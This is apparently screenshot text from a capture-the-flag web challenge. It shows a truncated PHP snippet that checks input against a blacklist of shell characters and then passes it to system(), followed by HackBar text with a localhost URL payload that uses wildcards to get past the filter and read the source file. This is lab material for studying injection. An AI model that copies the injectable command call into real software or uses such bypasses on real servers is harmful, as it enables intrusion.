 ?>
70) { die("no, >70"); } if (preg_match("/('|`|\n|\t|\\\$|~|@|#|;|&|\\||-|_|\\=|\\*|!|\\%|\\\^|index|execute')/is",$cmd)){ die("你就不能绕一下喵"); }
system("./execute.sh '".$cmd."'"); ?>
Inspector Console Debugger Network Style Editor Performance Memory Storage HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1:8800/zako/?_[secret.xswl.io=grep "" inde?.ph?
Split URL
Execute
Post data Referer User Agent Cookies Clear All